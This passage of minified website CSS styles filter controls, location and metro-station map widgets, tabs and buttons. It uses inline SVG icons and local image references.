035-.034-.034-.034-.033-.034-.034-.034-.034-.033-.034-.033-.034-.033-.034-.033-.034-.033-.033-.033-.033-.034-.033-.033-.032-.033-.033-.033-.033-.032-.033-.032-.033-.032-.033-.032-.032-.032-.033-.032-.032-.032-.032-.031-.032-.032-.031-.032-.031-.032-.031-.032-.03-.032-.031-.031-.031V8.6v-.03-.032-.03-.03-.031-.03-.031-.03-.03-.03-.031-.03-.03-.03-.03-.03-.029-.03-.029-.03-.029-.029-.029-.029-.029-.029-.029-.028-.029-.029-.028-.028-.029-.028-.028-.028-.028-.028-.028-.027V7.4v-.027-.028-.027-.027-.028-.027-.026-.027-.027-.027-.026-.027-.026-.026-.027-.026-.026-.025-.026-.026-.025-.026-.025-.026-.025-.025-.025-.025-.024-.025-.024-.025-.024-.024-.024-.024-.024-.024V6.4v-.023-.024-.023-.023-.023-.023-.023-.023-.023-.022-.023-.022-.022-.022-.022-.022-.022-.021-.022-.021-.021-.021-.021-.021-.021-.02-.021-.02-.02-.02-.02-.02-.02-.02-.02-.019-.02-.018-.02-.018-.019-.018-.019-.018-.018-.018-.018-.018-.018-.017-.017-.018-.017V5.3v-.017-.016-.017-.016-.016V5.2v-.016-.015-.016-.016-.015-.015-.015-.015-.015-.015-.014-.015-.014-.014-.014-.014-.014-.013-.013-.014-.013-.013-.012-.013-.012-.013-.012-.012-.012-.011-.012-.011-.011-.011-.011-.011-.01-.011-.01-.01-.01-.01-.01-.01-.008-.01-.008-.01-.008-.008-.009-.008-.008-.007-.008-.008-.007-.007-.007-.007-.006-.007-.006-.006-.006-.006-.005-.006-.005-.005-.005-.004-.005-.004-.004-.004-.004-.004-.003-.003-.003-.003-.003V4.4v-.002-.002-.002-.002-.001-.002-.001-.001-.002h-.85zm.363-.77L9.493.232 8.768 1.77l7.174 3.384.725-1.537zM9.98 13.693V1h-1.7v12.692h1.7zm-8.288 4.904l7.836-4.153-.796-1.502-7.836 4.152.796 1.503zM8.804.216L.796 3.548l.654 1.57 8.007-3.334-.653-1.57zm.326 13.476l-.437.73h.003l.01.007.037.022.143.086.534.32 1.81 1.087 4.637 2.785.875-1.458-4.638-2.784-1.809-1.087a2630.888 2630.888 0 01-.714-.429l-.01-.005-.002-.002-.439.728zM23.85 1.325a1.05 1.05 0 00-1.524-.937l.767 1.517a.65.65 0 01-.943-.58h1.7zm-1.7 12.258c0-.211.106-.423.3-.548l.92 1.43c.308-.198.48-.534.48-.882h-1.7zm-22 4.085a1.05 1.05 0 001.542.928l-.796-1.503a.65.65 0 01.954.575H.15zm1.7-13.15a.65.65 0 01-.4.6l-.654-1.57a1.05 1.05 0 00-.646.97h1.7z' fill='%237F4CF7'/%3E%3C/svg%3E")}@media(min-width:1280px){.filter-maptoggler.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0 2a2 2 0 104 0 2 2 0 00-4 0zm6-1h14v2H6V1zm14 6H6v2h14V7zM6 15h14v-2H6v2zm-6-1a2 2 0 104 0 2 2 0 00-4 0zm2-4a2 2 0 110-4 2 2 0 010 4z' fill='%231C1C1C'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat}.filter-maptoggler.is-active:before{content:attr(data-value-active)}.filter-maptoggler.is-active:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0 2a2 2 0 104 0 2 2 0 00-4 0zm6-1h14v2H6V1zm14 6H6v2h14V7zM6 15h14v-2H6v2zm-6-1a2 2 0 104 0 2 2 0 00-4 0zm2-4a2 2 0 110-4 2 2 0 010 4z' fill='%23505050'/%3E%3C/svg%3E")}}.filter-classes-studios__header .filter-maptoggler{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:1280px){.filter-classes-studios__header .filter-maptoggler{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.filter-maptoggler label{opacity:0;position:absolute!important;top:0;left:0;width:100%;height:100%}.filter-location{position:relative}.filter-location-modal .modal__content{padding:0;overflow:hidden;max-height:unset;height:100%;border-radius:6px}.filter-location-modal .modal__wrapper{padding:0;min-height:unset;height:calc(100% - 50px);max-height:calc(100% - 50px);margin:0 -16px}@media(min-width:768px){.filter-location-modal .modal__wrapper{max-width:90%}}@media(min-width:1280px){.filter-location-modal .modal__wrapper{padding:0;max-width:90%;margin:0}}@media(min-width:1560px){.filter-location-modal .modal__wrapper{padding:0;max-width:80%;margin:0;height:calc(100% - 100px);max-height:calc(100% - 100px)}}.filter-location-modal .modal__closer{z-index:2;top:14px}.filter-tabs{position:relative;height:100%;width:100%}.filter-tabs-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);padding:0 16px;border-radius:6px 6px 0 0}@media(min-width:1280px){.filter-tabs-nav{padding:0 32px}}.filter-tabs-nav__item{position:relative;border:none;background:none;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:left;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 16px 0 0;padding:24px 0 14px;letter-spacing:-.2px;line-height:1.37}@media(min-width:768px){.filter-tabs-nav__item{display:block!important;text-align:center}}@media(min-width:1024px){.filter-tabs-nav__item{font-size:24px;font-family:RF Tone Semi Bold,sans-serif;margin-right:32px;letter-spacing:0}}.filter-tabs-nav__item:after{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;display:block;position:absolute;bottom:0;left:0;width:100%;height:0;border-radius:4px;background:#7f4cf7}.filter-tabs-nav__item.is-active{color:#7f4cf7}.filter-tabs-nav__item.is-active:after{height:2px}@media(min-width:1024px){.filter-tabs-nav__item.is-active:after{height:4px}}.filter-tabs-nav__item-count{display:none}@media(min-width:768px){.filter-tabs-nav__item-count{display:inline-block;color:#888;width:28px}}.filter-tabs-content{padding:16px 16px 0;height:100%;max-height:calc(100vh - 172px);overflow-y:auto;overflow-x:hidden}@media(min-width:1280px){.filter-tabs-content{padding:32px 32px 0}}.filter-tabs-content::-webkit-scrollbar{width:6px}.filter-tabs-content::-webkit-scrollbar-track{background:transparent}.filter-tabs-content::-webkit-scrollbar-thumb{background:#c4c4c4;border-radius:100px}.filter-tabs-content::-webkit-scrollbar-thumb:hover{background:#c4c4c4}.filter-tabs-content__header{position:sticky;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px);z-index:3;top:"-16px";padding:8px 0;margin-bottom:12px}@media(min-width:1280px){.filter-tabs-content__header{top:-32px;margin:0}}.filter-tabs-content__item{display:none}.filter-tabs-content__item.is-active{display:block;padding-bottom:50px}@media(min-width:1280px){.filter-tabs-content__item.is-active{padding-bottom:85px}.filter-tabs-content__item.is-active.filter-radius{padding-bottom:0}}.filter-radius{height:100%}.filter-radius__content{position:relative;height:100%;border-radius:3px;overflow:hidden}@media(min-width:1280px){.filter-radius__content{height:calc(100% - 117px)}}@media(min-width:1560px){.filter-radius__content{height:calc(100% - 117px)}}.filter-radius__placeholder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;width:100%;position:absolute;z-index:10;top:0;left:0}.filter-radius__placeholder:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:rgba(0,0,0,.5)}.filter-radius__placeholder:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:50%/cover no-repeat url(/img/map-placeholder.jpg)}.filter-radius__placeholder-text{position:relative;z-index:5;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.3;text-align:center;color:#fff;margin:0 auto 32px}@media(min-width:768px){.filter-radius__placeholder-text{max-width:65%;font-size:16px}}@media(min-width:1280px){.filter-radius__placeholder-text{font-size:24px}}.filter-radius__placeholder-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#fff;min-width:220px;position:relative;z-index:5}@media(min-width:1560px){.filter-radius__placeholder-btn{height:44px;font-size:18px}}.filter-radius__placeholder-btn:hover{text-decoration:none}.filter-radius__placeholder-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.filter-radius__placeholder-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.filter-radius__placeholder-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.filter-radius__placeholder-btn:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.filter-radius__placeholder-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#303030}}.filter-radius__placeholder-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.filter-radius__placeholder-btn,.filter-radius__placeholder-btn:visited{color:#303030}.filter-radius__placeholder-btn:visited svg path,.filter-radius__placeholder-btn svg path{stroke:#303030}.filter-radius__placeholder-btn:hover,.filter-radius__placeholder-btn:hover:visited{color:#fff}.filter-radius__placeholder-btn:hover:visited svg path,.filter-radius__placeholder-btn:hover svg path{stroke:#fff}.filter-radius__placeholder-btn:disabled{background-color:#b6b6b6;pointer-events:none}.filter-radius__placeholder-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.filter-radius__placeholder-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.filter-radius__placeholder-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.filter-radius__placeholder-btn:disabled,.filter-radius__placeholder-btn:disabled:visited{color:#fff}.filter-radius__placeholder-btn:disabled:visited svg path,.filter-radius__placeholder-btn:disabled svg path{stroke:#fff}.filter-radius__map{height:100%;width:100%}.filter-sort-btn{position:relative;display:block;border:none;margin:0 16px 4px;padding:0;width:18px;height:20px;background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.509 15.312l3.48 3.893.496.556c.287.32.881.32 1.168 0l3.48-3.893c.166-.188.33-.37.496-.556.297-.33.33-.843 0-1.168-.303-.303-.87-.336-1.168 0l-3.48 3.894c-.165.187-.33.369-.496.556h1.168l-3.48-3.894c-.166-.187-.331-.369-.496-.556-.298-.33-.865-.303-1.168 0-.33.33-.297.837 0 1.168z' fill='%231C1C1C'/%3E%3Cpath d='M13.894 18.968v-5.854-9.318-.899c0-.43-.38-.848-.826-.826-.446.022-.826.364-.826.826v16.071c0 .43.38.848.826.826.446-.022.826-.363.826-.826zM9.358 4.69L5.878.795 5.382.24c-.286-.32-.881-.32-1.168 0L.734 4.133c-.165.187-.33.37-.496.556-.297.33-.33.843 0 1.168.303.303.87.336 1.168 0l3.48-3.894c.165-.187.33-.369.496-.556H4.214l3.481 3.894c.165.187.33.369.496.556.297.33.864.303 1.167 0 .33-.33.298-.837 0-1.168z' fill='%231C1C1C'/%3E%3Cpath d='M3.973 1.033v16.071c0 .43.38.848.826.826.446-.022.826-.364.826-.826V12.47 3.153v-2.12c0-.43-.38-.848-.826-.826-.446.022-.826.363-.826.826z' fill='%231C1C1C'/%3E%3C/svg%3E");-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;font-size:0}@media(min-width:768px){.filter-sort-btn{margin:0 0 4px 16px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media(min-width:1280px){.filter-sort-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;padding:0 32px 0 46px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.509 15.312l3.48 3.893.496.556c.287.32.881.32 1.168 0l3.48-3.893c.166-.188.33-.37.496-.556.297-.33.33-.843 0-1.168-.303-.303-.87-.336-1.168 0l-3.48 3.894c-.165.187-.33.369-.496.556h1.168l-3.48-3.894c-.166-.187-.331-.369-.496-.556-.298-.33-.865-.303-1.168 0-.33.33-.297.837 0 1.168z' fill='%231C1C1C'/%3E%3Cpath d='M13.894 18.968v-5.854-9.318-.899c0-.43-.38-.848-.826-.826-.446.022-.826.364-.826.826v16.071c0 .43.38.848.826.826.446-.022.826-.363.826-.826zM9.358 4.69L5.878.795 5.382.24c-.286-.32-.881-.32-1.168 0L.734 4.133c-.165.187-.33.37-.496.556-.297.33-.33.843 0 1.168.303.303.87.336 1.168 0l3.48-3.894c.165-.187.33-.369.496-.556H4.214l3.481 3.894c.165.187.33.369.496.556.297.33.864.303 1.167 0 .33-.33.298-.837 0-1.168z' fill='%231C1C1C'/%3E%3Cpath d='M3.973 1.033v16.071c0 .43.38.848.826.826.446-.022.826-.364.826-.826V12.47 3.153v-2.12c0-.43-.38-.848-.826-.826-.446.022-.826.363-.826.826z' fill='%231C1C1C'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat;margin:0;width:auto;-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;white-space:nowrap}}@media(min-width:1280px)and (min-width:1560px){.filter-sort-btn{height:44px;font-size:18px}}@media(min-width:1280px){.filter-sort-btn:hover{text-decoration:none}.filter-sort-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.filter-sort-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.filter-sort-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.filter-sort-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-sort-btn:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-sort-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.filter-sort-btn,.filter-sort-btn:visited{color:#303030}.filter-sort-btn:visited svg path,.filter-sort-btn svg path{stroke:#303030}.filter-sort-btn:hover,.filter-sort-btn:hover:visited{color:#505050}.filter-sort-btn:hover:visited svg path,.filter-sort-btn:hover svg path{stroke:#505050}.filter-sort-btn:hover{border-color:#505050}.filter-sort-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.filter-sort-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-sort-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-sort-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.filter-sort-btn:disabled,.filter-sort-btn:disabled:visited{color:#fff}.filter-sort-btn:disabled:visited svg path,.filter-sort-btn:disabled svg path{stroke:#fff}}@media(min-width:1280px)and (min-width:1280px){.filter-sort-btn:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.509 15.312l3.48 3.893.496.556c.287.32.881.32 1.168 0l3.48-3.893c.166-.188.33-.37.496-.556.297-.33.33-.843 0-1.168-.303-.303-.87-.336-1.168 0l-3.48 3.894c-.165.187-.33.369-.496.556h1.168l-3.48-3.894c-.166-.187-.331-.369-.496-.556-.298-.33-.865-.303-1.168 0-.33.33-.297.837 0 1.168z' fill='%23505050'/%3E%3Cpath d='M13.894 18.968v-5.854-9.318-.899c0-.43-.38-.848-.826-.826-.446.022-.826.364-.826.826v16.071c0 .43.38.848.826.826.446-.022.826-.363.826-.826zM9.358 4.69L5.878.795 5.382.24c-.286-.32-.881-.32-1.168 0L.734 4.133c-.165.187-.33.37-.496.556-.297.33-.33.843 0 1.168.303.303.87.336 1.168 0l3.48-3.894c.165-.187.33-.369.496-.556H4.214l3.481 3.894c.165.187.33.369.496.556.297.33.864.303 1.167 0 .33-.33.298-.837 0-1.168z' fill='%23505050'/%3E%3Cpath d='M3.973 1.033v16.071c0 .43.38.848.826.826.446-.022.826-.364.826-.826V12.47 3.153v-2.12c0-.43-.38-.848-.826-.826-.446.022-.826.363-.826.826z' fill='%23505050'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat}}.reset-filter{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.reset-filter{height:44px;font-size:18px}}.reset-filter:hover{text-decoration:none}.reset-filter[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.reset-filter.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.reset-filter.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.reset-filter:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.reset-filter:hover{background-image:unset;background-position:unset;background-size:unset}}.reset-filter:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.reset-filter,.reset-filter:visited{color:#303030}.reset-filter:visited svg path,.reset-filter svg path{stroke:#303030}.reset-filter:hover,.reset-filter:hover:visited{color:#505050}.reset-filter:hover:visited svg path,.reset-filter:hover svg path{stroke:#505050}.reset-filter:hover{border-color:#505050}.reset-filter:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.reset-filter:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.reset-filter:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.reset-filter:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.reset-filter:disabled,.reset-filter:disabled:visited{color:#fff}.reset-filter:disabled:visited svg path,.reset-filter:disabled svg path{stroke:#fff}.apply-filter{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.apply-filter{height:44px;font-size:18px}}.apply-filter:hover{text-decoration:none}.apply-filter[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.apply-filter.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.apply-filter.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.apply-filter:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.apply-filter:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.apply-filter:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.apply-filter,.apply-filter:visited{color:#fff}.apply-filter:visited svg path,.apply-filter svg path{stroke:#fff}.apply-filter:disabled{background-color:#b6b6b6;pointer-events:none}.apply-filter:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.apply-filter:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.apply-filter:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.apply-filter:disabled,.apply-filter:disabled:visited{color:#fff}.apply-filter:disabled:visited svg path,.apply-filter:disabled svg path{stroke:#fff}.apply-filter.is-disabled{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#b6b6b6;pointer-events:none}@media(min-width:1560px){.apply-filter.is-disabled{height:44px;font-size:18px}}.apply-filter.is-disabled:hover{text-decoration:none}.apply-filter.is-disabled[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.apply-filter.is-disabled.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.apply-filter.is-disabled.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.apply-filter.is-disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.apply-filter.is-disabled:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#303030}}.apply-filter.is-disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.apply-filter.is-disabled,.apply-filter.is-disabled:visited{color:#fff}.apply-filter.is-disabled:visited svg path,.apply-filter.is-disabled svg path{stroke:#fff}.apply-filter.is-disabled:disabled{background-color:#b6b6b6;pointer-events:none}.apply-filter.is-disabled:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.apply-filter.is-disabled:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.apply-filter.is-disabled:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.apply-filter.is-disabled:disabled,.apply-filter.is-disabled:disabled:visited{color:#fff}.apply-filter.is-disabled:disabled:visited svg path,.apply-filter.is-disabled:disabled svg path{stroke:#fff}.metro-map__circle{display:none}@media(min-width:1280px){.metro-map__circle{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto}}.metro-map__circle-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.metro-map__circle-btn{height:44px;font-size:18px}}.metro-map__circle-btn:hover{text-decoration:none}.metro-map__circle-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.metro-map__circle-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.metro-map__circle-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.metro-map__circle-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.metro-map__circle-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.metro-map__circle-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.metro-map__circle-btn,.metro-map__circle-btn:visited{color:#303030}.metro-map__circle-btn:visited svg path,.metro-map__circle-btn svg path{stroke:#303030}.metro-map__circle-btn:hover,.metro-map__circle-btn:hover:visited{color:#505050}.metro-map__circle-btn:hover:visited svg path,.metro-map__circle-btn:hover svg path{stroke:#505050}.metro-map__circle-btn:hover{border-color:#505050}.metro-map__circle-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.metro-map__circle-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.metro-map__circle-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.metro-map__circle-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.metro-map__circle-btn:disabled,.metro-map__circle-btn:disabled:visited{color:#fff}.metro-map__circle-btn:disabled:visited svg path,.metro-map__circle-btn:disabled svg path{stroke:#fff}@media(min-width:768px){.metro-map__circle-btn{margin-right:16px;font-size:14px;padding:0 8px}.metro-map__circle-btn:last-child{margin-right:0}}@media(min-width:1440px){.metro-map__circle-btn{font-size:16px;padding:0 16px}}.metro-map__circle-btn.is-active{background:#303030;color:#fff}.filter-metro__stations.desktop-only{display:block}@media(min-width:1280px){.filter-metro__stations.desktop-only{display:none}}.filter-metro__stations .filter-checkbox-group{margin-top:0}.filter-metro__stations .filter-checkbox-group li{width:100%;margin-right:0}@media(min-width:1280px){.filter-metro__stations .filter-checkbox-group li.parent{border-bottom:1px solid #efefef}}.filter-metro__stations .filter-checkbox-group .metro-line{margin-top:0}.filter-metro__mobile-rings{display:block}@media(min-width:1280px){.filter-metro__mobile-rings{display:none}}.filter-metro__sort-buttons{margin:24px 0}@media(min-width:1280px){.filter-metro__sort-buttons{max-width:600px}}@media(min-width:1280px){.filter-metro .filter-select{width:100%}}.filter-metro .filter-select:after{display:none}.checkbox-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;border-bottom:1px solid #efefef;padding-bottom:12px;margin-bottom:12px}.checkbox-item__line{display:block;margin-left:auto;width:18px;height:5px;border-radius:1px}.checkbox-item .text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0}.vue-slider-dot-tooltip-text{font-family:RF Tone Semi Bold,sans-serif}.vue-js-switch .v-switch-button{-webkit-box-shadow:0 2px 1px rgba(0,0,0,.0510643),0 2px 2px rgba(0,0,0,.1),0 2px 2px rgba(0,0,0,.05);box-shadow:0 2px 1px rgba(0,0,0,.0510643),0 2px 2px rgba(0,0,0,.1),0 2px 2px rgba(0,0,0,.05)}.metro-scheme-body{display:none}@media(min-width:1280px){.metro-scheme-body{display:block;position:relative;width:100%;overflow:hidden}}.metro-scheme-map{width:1192px;margin:0 auto;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0);max-width:1600px;max-height:2000px;height:1500px}@media(min-width:1440px){.metro-scheme-map{height:1600px}}.metro-scheme-svg{height:auto;display:block;width:119%;margin:0 auto;-webkit-transform:translate(-193px,-136px);transform:translate(-193px,-136px)}@media(min-width:1440px){.metro-scheme-svg{width:132.5%;-webkit-transform:translate(-225px,-157px);transform:translate(-225px,-157px)}}.metro-scheme-svg text{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;color:#303030;fill:#303030;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.metro-scheme-stations{position:relative;z-index:5;width:100%;height:100%}.metro-scheme-station.is-active text,.metro-scheme-station.is-active tspan,.metro-scheme-station[data-toggled=true] text,.metro-scheme-station[data-toggled=true] 